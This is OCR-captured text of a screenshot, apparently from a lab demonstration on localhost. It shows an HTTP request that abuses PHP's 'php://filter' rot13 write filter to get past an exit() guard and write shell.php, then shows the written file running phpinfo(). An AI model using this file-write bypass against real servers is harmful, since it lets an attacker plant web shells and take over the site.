 Request
Raw Params Headers Hex
POST /b.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
txt=<?cuc cucvasb();
?>&filename=php://filter/write=string.rot13/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 17:21:24 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html
D:\program\phpStudy-x64\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help Folders
shell.php ×
1 <?cuc rkvg; ?><?php phpinfo(); ?>